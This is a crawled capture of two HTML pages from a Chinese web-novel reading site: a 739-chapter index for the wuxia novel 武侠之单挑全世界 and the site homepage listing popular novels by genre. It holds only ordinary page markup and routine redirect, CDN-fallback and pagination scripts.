

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aigansw.com/showinfo/1503569745.html
body_size: 5294
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>武侠之单挑全世界精彩大结局_干瘪四季豆 /_TXT免费下载 -爱肝书屋 </title><meta name="keywords" content="武侠之单挑全世界精彩大结局_干瘪四季豆 /_TXT免费下载" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="爱肝书屋" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.aigansw.com/showinfo/1503569745.html" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aigansw.com/showinfo/1503569745.html" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_293abc0f.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第 739 节 武侠之单挑全世界"/><meta property="og:novel:author" content="干瘪四季豆 /"/><meta property="og:novel:category" content=""/><meta property="og:novel:status" content="连载中"/><meta property="og:type" content="novel"/><meta property="og:url" content="https://aigansw.com/showinfo/1503569745.html"/><meta property="og:novel:update_time" content="2017-09-24"/><meta property="og:novel:book_name" content="武侠之单挑全世界"/><meta property="og:title" content="武侠之单挑全世界"/><meta property="og:novel:latest_chapter_url" content="https://aigansw.com/showinfo/1503569745/739.html"/><meta property="og:description" content=""/><meta property="og:novel:read_url" content="https://aigansw.com/showinfo/1503569745.html"/><meta property="og:image" content="//j.aigansw.com/normal_1503569745_73.jpg?sm"/><script>var FORM_HASH='e0665805g9xt5m',xCoverList=[],COOKIE_PRE='5yhue',MOD='',APP_NAME='爱肝书屋',xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='z23',DOMA='aigansw.com',DIR='/',TWMO='tw',CAD=0,CDNV='318',CDN='https://162.209.217.98:45678/xcdn5/',TJN='tj',TJ='G195yhue',TWPC='ft',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aigansw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱肝书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱肝书屋</span><span class="slogan">aigansw.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/tongrenxiaoshuo/">同人小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/store/">书库作品</a></li><li><a href="/click.html">热门作品</a></li><li><a href="/quanben.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aigansw.com/showinfo/1503569745.html" title="武侠之单挑全世界">手机阅读《武侠之单挑全世界》</a></div><a href="/">爱肝书屋</a> &gt; <a href="/xianxiaxiaoshuo/">仙侠小说</a> &gt; <a href="/showinfo/1503569745.html">武侠之单挑全世界</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.aigansw.com/normal_1503569745_73.jpg?sm" author="干瘪四季豆 /" alt="武侠之单挑全世界" /><span class="b"></span></div><div id="info"><h1>武侠之单挑全世界</h1><p>作者：<a href="/writer/f2d0681xe3ada5eLL5eaK97e2LveP.html" target="_blank">干瘪四季豆 /</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="jw28" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="jw28" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/txtdown/1503569745.html">TXT下载</a></p><p>更新时间：2017-09-24 12:28:48&nbsp;[共739章] <p>最新：<a href="/showinfo/1503569745/739.html" title="">第 739 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/showinfo/g8YI.html" target="_blank" title="别栽我手里">别栽我手里</a> (强强小说) 、 <a href="/showinfo/4F8D.html" target="_blank" title="冬天，过去">冬天，过去</a> (耽美小说) 、 <a href="/showinfo/FK4g.html" target="_blank" title="（综漫同人）取向狙击[综漫]">（综漫同人）取向狙击[综漫]</a> (快穿小说) 、 <a href="/showinfo/gHVs.html" target="_blank" title="我有女主光环[快穿]">我有女主光环[快穿]</a><a href="/show/mlmosVW.html" title="军训风云十一章" target="_blank">军训风云十一章</a> (重生小说) 、 <a href="/showinfo/d2Yd.html" target="_blank" title="江湖美男谱">江湖美男谱</a> (古典小说) 、 <a href="/showinfo/kXBd.html" target="_blank" title="我成了大佬们的心尖宠[穿书]">我成了大佬们的心尖宠[穿书]</a> (穿越小说) 、 <a href="/showinfo/hHk4.html" target="_blank" title="遗珠">遗珠</a> (励志小说) 、 <a href="/showinfo/oe0.html" target="_blank" title="网王东邦妖孽不要拐">网王东邦妖孽不要拐</a><a href="/show/6o3Oi2O.html" title="顶楼是双层顶设计会漏雨吗" target="_blank">顶楼是双层顶设计会漏雨吗</a> (唯美小说) 、 <a href="/showinfo/7Og.html" target="_blank" title="拜倒在劲敌裙下">拜倒在劲敌裙下</a><a href="/show/3WX3CNW.html" title="昭宣政治" target="_blank">昭宣政治</a> (学院流) 、 <a href="/showinfo/kJod.html" target="_blank" title="重生你不配（快穿）">重生你不配（快穿）</a> (女配小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《武侠之单挑全世界》作品介绍</dt><div class="chapter-desc"></div><dt>《武侠之单挑全世界》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/showinfo/1503569745/739.html">第 739 节</a></dd><dd><a href="/showinfo/1503569745/738.html">第 738 节</a></dd><dd><a href="/showinfo/1503569745/737.html">第 737 节</a></dd><dd><a href="/showinfo/1503569745/736.html">第 736 节</a></dd><dt>《武侠之单挑全世界》 正文 </dt><dd><a href="/showinfo/1503569745/1.html">第 1 节</a></dd><dd><a href="/showinfo/1503569745/2.html">第 2 节</a></dd><dd><a href="/showinfo/1503569745/3.html">第 3 节</a></dd><dd><a href="/showinfo/1503569745/4.html">第 4 节</a></dd><dd><a href="/showinfo/1503569745/5.html">第 5 节</a></dd><dd><a href="/showinfo/1503569745/6.html">第 6 节</a></dd><dd><a href="/showinfo/1503569745/7.html">第 7 节</a></dd><dd><a href="/showinfo/1503569745/8.html">第 8 节</a></dd><dd><a href="/showinfo/1503569745/9.html">第 9 节</a></dd><dd><a href="/showinfo/1503569745/10.html">第 10 节</a></dd><dd><a href="/showinfo/1503569745/11.html">第 11 节</a></dd><dd><a href="/showinfo/1503569745/12.html">第 12 节</a></dd><dd><a href="/showinfo/1503569745/13.html">第 13 节</a></dd><dd><a href="/showinfo/1503569745/14.html">第 14 节</a></dd><dd><a href="/showinfo/1503569745/15.html">第 15 节</a></dd><dd><a href="/showinfo/1503569745/16.html">第 16 节</a></dd><dd><a href="/showinfo/1503569745/17.html">第 17 节</a></dd><dd><a href="/showinfo/1503569745/18.html">第 18 节</a></dd><dd><a href="/showinfo/1503569745/19.html">第 19 节</a></dd><dd><a href="/showinfo/1503569745/20.html">第 20 节</a></dd><dd><a href="/showinfo/1503569745/21.html">第 21 节</a></dd><dd><a href="/showinfo/1503569745/22.html">第 22 节</a></dd><dd><a href="/showinfo/1503569745/23.html">第 23 节</a></dd><dd><a href="/showinfo/1503569745/24.html">第 24 节</a></dd><dd><a href="/showinfo/1503569745/25.html">第 25 节</a></dd><dd><a href="/showinfo/1503569745/26.html">第 26 节</a></dd><dd><a href="/showinfo/1503569745/27.html">第 27 节</a></dd><dd><a href="/showinfo/1503569745/28.html">第 28 节</a></dd><dd><a href="/showinfo/1503569745/29.html">第 29 节</a></dd><dd><a href="/showinfo/1503569745/30.html">第 30 节</a></dd><dd><a href="/showinfo/1503569745/31.html">第 31 节</a></dd><dd><a href="/showinfo/1503569745/32.html">第 32 节</a></dd><dd><a href="/showinfo/1503569745/33.html">第 33 节</a></dd><dd><a href="/showinfo/1503569745/34.html">第 34 节</a></dd><dd><a href="/showinfo/1503569745/35.html">第 35 节</a></dd><dd><a href="/showinfo/1503569745/36.html">第 36 节</a></dd><dd><a href="/showinfo/1503569745/37.html">第 37 节</a></dd><dd><a href="/showinfo/1503569745/38.html">第 38 节</a></dd><dd><a href="/showinfo/1503569745/39.html">第 39 节</a></dd><dd><a href="/showinfo/1503569745/40.html">第 40 节</a></dd><dd><a href="/showinfo/1503569745/41.html">第 41 节</a></dd><dd><a href="/showinfo/1503569745/42.html">第 42 节</a></dd><dd><a href="/showinfo/1503569745/43.html">第 43 节</a></dd><dd><a href="/showinfo/1503569745/44.html">第 44 节</a></dd><dd><a href="/showinfo/1503569745/45.html">第 45 节</a></dd><dd><a href="/showinfo/1503569745/46.html">第 46 节</a></dd><dd><a href="/showinfo/1503569745/47.html">第 47 节</a></dd><dd><a href="/showinfo/1503569745/48.html">第 48 节</a></dd><dd><a href="/showinfo/1503569745/49.html">第 49 节</a></dd><dd><a href="/showinfo/1503569745/50.html">第 50 节</a></dd><dd><a href="/showinfo/1503569745/51.html">第 51 节</a></dd><dd><a href="/showinfo/1503569745/52.html">第 52 节</a></dd><dd><a href="/showinfo/1503569745/53.html">第 53 节</a></dd><dd><a href="/showinfo/1503569745/54.html">第 54 节</a></dd><dd><a href="/showinfo/1503569745/55.html">第 55 节</a></dd><dd><a href="/showinfo/1503569745/56.html">第 56 节</a></dd><dd><a href="/showinfo/1503569745/57.html">第 57 节</a></dd><dd><a href="/showinfo/1503569745/58.html">第 58 节</a></dd><dd><a href="/showinfo/1503569745/59.html">第 59 节</a></dd><dd><a href="/showinfo/1503569745/60.html">第 60 节</a></dd><dd><a href="/showinfo/1503569745/61.html">第 61 节</a></dd><dd><a href="/showinfo/1503569745/62.html">第 62 节</a></dd><dd><a href="/showinfo/1503569745/63.html">第 63 节</a></dd><dd><a href="/showinfo/1503569745/64.html">第 64 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/showinfo/1503569745/index_1.html">上页</a><b>1</b><a href="/showinfo/1503569745/index_2.html">2</a><a href="/showinfo/1503569745/index_3.html">3</a><a href="/showinfo/1503569745/index_4.html">4</a><a href="/showinfo/1503569745/index_5.html">5</a><a href="/showinfo/1503569745/index_6.html">6</a><a href="/showinfo/1503569745/index_7.html">7</a><a href="/showinfo/1503569745/index_8.html">8</a><a href="/showinfo/1503569745/index_9.html">9</a><a href="/showinfo/1503569745/index_2.html">下页</a><select id="jump" onchange="location.href='/showinfo/1503569745/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 12; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 739 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/showinfo/Lc6.html" target="_blank" title="太早">太早</a>、 <a href="/showinfo/9WOl.html" target="_blank" title="假戏婚宠">假戏婚宠</a>、 <a href="/show/Bp38SBW.html" title="宋佳成名电视剧" target="_blank">宋佳成名电视剧</a>、 <a href="/showinfo/k9gh.html" target="_blank" title="猎户家的空间小娇娘/空间药香：猎户家的小娇娘">猎户家的空间小娇娘/空间药香：猎户家的小娇娘</a>、 <a href="/show/XNb8uGM.html" title="当选市人大代表的条件" target="_blank">当选市人大代表的条件</a>、 <a href="/showinfo/kggc.html" target="_blank" title="嫁给短命夫后以钱洗面[穿书]">嫁给短命夫后以钱洗面[穿书]</a>、 <a href="/showinfo/x7g.html" target="_blank" title="呆萌甜心：遇见高冷校草">呆萌甜心：遇见高冷校草</a>、 <a href="/show/XQp1IwD.html" title="沈古字怎么写" target="_blank">沈古字怎么写</a>、 <a href="/showinfo/9UZl.html" target="_blank" title="影后打脸日常[古穿今]">影后打脸日常[古穿今]</a>、 <a href="/show/d4Alt9v.html" title="豪哥哥足疗歌词我今天必须捶你" target="_blank">豪哥哥足疗歌词我今天必须捶你</a>、 <a href="/showinfo/kj8c.html" target="_blank" title="这个Omega全异能免疫">这个Omega全异能免疫</a>、 <a href="/showinfo/98PW.html" target="_blank" title="我男人战力爆表[穿越]">我男人战力爆表[穿越]</a>、 <a href="/showinfo/ZcfE.html" target="_blank" title="养鬼/深入父后">养鬼/深入父后</a>、 <a href="/showinfo/kJP2.html" target="_blank" title="夫郎是个恋爱脑">夫郎是个恋爱脑</a>、 <a href="/show/AMvVF6M.html" title="魔王不必被打起" target="_blank">魔王不必被打起</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>Ⓐ 《武侠之单挑全世界》为作者干瘪四季豆 /原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>Ⓑ 《武侠之单挑全世界》是一篇精彩的类作品，希望广大书友支持作者，支持正版。 </p><p>Ⓒ 《武侠之单挑全世界》为网站作者干瘪四季豆 /所著虚构作品，本站只为广大书友提供免费电子阅读平台，请勿将杜撰作品与现实挂钩，作品中的观点和立场与本站的立场无关，不涉及任何真实人物、事件。 </p><p>*. <a href="/y/lmvydh8wqxh6.html">武侠之单挑全世界/在线阅读无广告 /无广告阅读</a>/<span class="gray">2018-04-15 18:04:41</span></p><p>*. <a href="/y/eblm61mnde2l.html">武侠之单挑全世界约万字精彩大结局/小说txt下载/干瘪四季豆 /</a>/<span class="gray">2016-06-23 05:36:02</span></p><p>*. <a href="/y/wyzba167zw2x.html">武侠之单挑全世界免费阅读/干瘪四季豆 / /第一时间更新</a>/<span class="gray">2017-02-13 19:13:52</span></p><p>*. <a href="/y/bngpmfn66zs0.html">武侠之单挑全世界全集最新列表/干瘪四季豆 / /精彩免费下载</a>/<span class="gray">2016-08-04 13:45:34</span></p><p>*. <a href="/y/0n9myf9lyaio.html">武侠之单挑全世界/近代/干瘪四季豆 //最新章节/全本TXT下载</a>/<span class="gray">2017-11-10 10:51:56</span></p><p><a href="/showinfo/1503569745/14.145.12.184.html" class="gray">14.145.12.184</a> / <a href="/showinfo/1503569745/113.0.88.164.html" class="gray">113.0.88.164</a> / <a href="/showinfo/1503569745/183.198.31.208.html" class="gray">183.198.31.208</a> / <a href="/showinfo/1503569745/40.77.177.176.html" class="gray">40.77.177.176</a> / <a href="/showinfo/1503569745/113.44.118.200.html" class="gray">113.44.118.200</a> / <a href="/showinfo/1503569745/182.103.196.104.html" class="gray">182.103.196.104</a> / <a href="/showinfo/1503569745/223.104.85.228.html" class="gray">223.104.85.228</a> / <a href="/showinfo/1503569745/183.95.59.148.html" class="gray">183.95.59.148</a> / <a href="/showinfo/1503569745/36.40.170.64.html" class="gray">36.40.170.64</a> / <a href="/showinfo/1503569745/124.239.12.240.html" class="gray">124.239.12.240</a> / <a href="/showinfo/1503569745/223.160.213.144.html" class="gray">223.160.213.144</a> / <a href="/showinfo/1503569745/84.37.62.52.html" class="gray">84.37.62.52</a> / <a href="/showinfo/1503569745/223.101.147.164.html" class="gray">223.101.147.164</a> / <a href="/showinfo/1503569745/119.181.251.224.html" class="gray">119.181.251.224</a> / <a href="/showinfo/1503569745/117.67.138.188.html" class="gray">117.67.138.188</a> / <a href="/showinfo/1503569745/124.237.181.148.html" class="gray">124.237.181.148</a> / </p></div></div><script src="/click/1503569745"></script><script src="/5yhxy/318.z2g19l"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aigansw.com/">爱肝书屋</a>(aigansw.com) All Rights Reserved. <a href="//ft.aigansw.com" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/vmailgPS0.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="40.735ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aigansw.com/?FROM=bjs&u=BJS
body_size: 8324
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>爱肝书屋-无弹窗无广告小说阅读网</title><meta name="keywords" content="爱肝书屋|都市小说|都市小说|都市小说在线阅读|免费都市小说小说排行榜" /><meta name="description" content="爱肝书屋(aigansw.com)：创立于2010年，提供同人小说以及好看小说在线阅读及下载。" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="爱肝书屋" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.aigansw.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aigansw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_293abc0f.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='e0665805g9xt5m',xCoverList=[],COOKIE_PRE='5yhue',MOD='',APP_NAME='爱肝书屋',xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='z23',DOMA='aigansw.com',DIR='/',TWMO='tw',CAD=0,CDNV='318',CDN='https://162.209.217.98:45678/xcdn5/',TJN='tj',TJ='G195yhue',TWPC='ft',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aigansw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱肝书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱肝书屋</span><span class="slogan">aigansw.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/tongrenxiaoshuo/">同人小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/store/">书库作品</a></li><li><a href="/click.html">热门作品</a></li><li><a href="/quanben.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/showinfo/LWZc.html" title=""><img data-lazy="//j.aigansw.com/upfile/3/3Q7.jpg?sm" alt="八零年代活神仙" author="词酒" src="/vloadgPS0.svg" /></a></div><dl><dt><span>词酒</span><a href="/showinfo/LWZc.html" title="">八零年代活神仙</a></dt><dd>【文案】 手握‘天庭云课堂’魂穿到八十年代，顾玄芝跟着土地爷学学种地、跟着河伯学学养鱼，跟...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showinfo/kiZd.html" title=""><img data-lazy="//j.aigansw.com/upfile/q/deJT.jpg?sm" alt="和女二手拉手跑了[穿书]" author="成逆" src="/vloadgPS0.svg" /></a></div><dl><dt><span>成逆</span><a href="/showinfo/kiZd.html" title="">和女二手拉手跑了[穿书]</a></dt><dd>晋江VIP完结 总书评数：9873 当前被收藏数：15974 营养液数：11902 文章积...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showinfo/4kZV.html" title=""><img data-lazy="//j.aigansw.com/upfile/q/dYpI.jpg?sm" alt="在魔尊怀里苟活[穿书]" author="夏从灵" src="/vloadgPS0.svg" /></a></div><dl><dt><span>夏从灵</span><a href="/showinfo/4kZV.html" title="">在魔尊怀里苟活[穿书]</a></dt><dd>晋江VIP完结 总书评数：1249 当前被收藏数：7056 营养液数：1349 文章积分：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showinfo/gE0Z.html" title=""><img data-lazy="//j.aigansw.com/upfile/g/tjS.jpg?sm" alt="（综英美同人）创业致富凤凰社[综英美]" author="光衍星移" src="/vloadgPS0.svg" /></a></div><dl><dt><span>光衍星移</span><a href="/showinfo/gE0Z.html" title="">（综英美同人）创业致富凤凰社[综英美]</a></dt><dd>晋江VIP完结 当前被收藏数：12429 营养液数：11789 文章积分：174,286,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showinfo/kSnS.html" title=""><img data-lazy="//j.aigansw.com/upfile/q/doiV.jpg?sm" alt="突然成仙了怎么办" author="欢颜笑语" src="/vloadgPS0.svg" /></a></div><dl><dt><span>欢颜笑语</span><a href="/showinfo/kSnS.html" title="">突然成仙了怎么办</a></dt><dd>这天，林凡与圣女同时穿越，之后更是发现，他们可以无限互穿。 随后，两人在不同时空，杠上了。...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showinfo/40Kj.html" title=""><img data-lazy="//j.aigansw.com/upfile/q/daLN.jpg?sm" alt="一时一夕" author="辻岩" src="/vloadgPS0.svg" /></a></div><dl><dt><span>辻岩</span><a href="/showinfo/40Kj.html" title="">一时一夕</a></dt><dd>晉江完結 非v章节章均点击数：336 总书评数：20 当前被收藏数：160 营养液数：30...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/showinfo/297286695.html" title="">最原始的欲望</a></span><span class="s5"></span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showinfo/45kw.html" title="">反派才是真绝色</a></span><span class="s5">兰陵笑笑梦</span></li><li><span class="s1">重生</span><span class="s2"><a href="/showinfo/9Ui5.html" title="">贵宠艳妻</a></span><span class="s5">李息隐</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showinfo/gydP.html" title="">看，有魔气</a></span><span class="s5">夜阑妖歌</span></li><li><span class="s1">GL</span><span class="s2"><a href="/showinfo/hP6D.html" title="">被亲姐的老板盯上了</a></span><span class="s5">韦二竹</span></li><li><span class="s1">GL</span><span class="s2"><a href="/showinfo/hCr9.html" title="">被偏执万人迷O盯上了</a></span><span class="s5">渐屿</span></li><li><span class="s1">网游</span><span class="s2"><a href="/showinfo/fwT.html" title="">网游之龙影剑</a></span><span class="s5">云飘梦遗</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showinfo/htXD.html" title="">猎户家的夫郎不听话</a></span><span class="s5">野水青树</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/4EYw.html" title="">新婚夜，植物人老公忽然睁开眼</a></span><span class="s5">叶叶不萌</span></li><li><span class="s1">同人</span><span class="s2"><a href="/showinfo/LTHV.html" title="">（暮光之城同人）缘心与他的千年距离（暮光之城）</a></span><span class="s5">欣大大</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/showinfo/oU7.html" title="">男主与男配是真爱[快穿]</a></span><span class="s5">田鸡也是鸡</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/showinfo/825900985.html" title="">青鸾乱</a></span><span class="s5">落幕的色彩</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showinfo/k9Bw.html" title="">ABO头号芋圆</a></span><span class="s5">风露沁酒</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/showinfo/4vLV.html" title="">师兄他今天也没被攻略成功</a></span><span class="s5">小蘋罗衣</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/g2YH.html" title="">和反派离婚之后[穿书]</a></span><span class="s5">木妖娆</span></li><li><span class="s1">GL</span><span class="s2"><a href="/showinfo/4Dn2.html" title="">重生O总在钓我</a></span><span class="s5">酒醉的福蝶</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/showinfo/su.html" target="_blank" title="都市艳遇"><img data-lazy="//j.aigansw.com/upfile/A/Nm5u.jpg?sm" alt="都市艳遇" author="金色年华" /></a></div><dl><dt><a href="/showinfo/su.html" title="都市艳遇">都市艳遇</a></dt><dd>内容简介： 身怀绝技的少年,在光怪陆离的大都市里的一系列艳遇.清纯的校花...</dd></dl><div class="clear"></div></div><ul><li><a href="/showinfo/Lkpw.html" title="超级混混">超级混混</a>/大脚丫</li><li><a href="/showinfo/FjZp.html" title="失忆后我和前任相爱了">失忆后我和前任相爱了</a>/栖梧之梦</li><li><a href="/showinfo/I60.html" title="过来，小傻帽儿-过来，警帽儿">过来，小傻帽儿-过来，警帽儿</a>/寒梅墨香</li><li><a href="/showinfo/kKYJ.html" title="女配她太甜[穿书]">女配她太甜[穿书]</a>/一只小甜甜</li><li><a href="/showinfo/kvJ2.html" title="玄学大师是影后">玄学大师是影后</a>/月七兮</li><li><a href="/showinfo/CcK.html" title="乡野村医（乡野妇科男医）">乡野村医（乡野妇科男医）</a>/东北宝贝</li><li><a href="/showinfo/FWih.html" title="闪婚对象是前男友上司">闪婚对象是前男友上司</a>/解冻湖水</li><li><a href="/showinfo/ksbD.html" title="迷雾森林［刑侦］">迷雾森林［刑侦］</a>/焚花煮锦</li><li><a href="/showinfo/111334761.html" title="空村子">空村子</a>/青青子衿</li><li><a href="/showinfo/gJZK.html" title="最强职场">最强职场</a>/阿诸_</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/showinfo/OSy.html" target="_blank" title="枪械主宰"><img data-lazy="//j.aigansw.com/upfile/A/NgnY.jpg?sm" alt="枪械主宰" author="突然光和热" 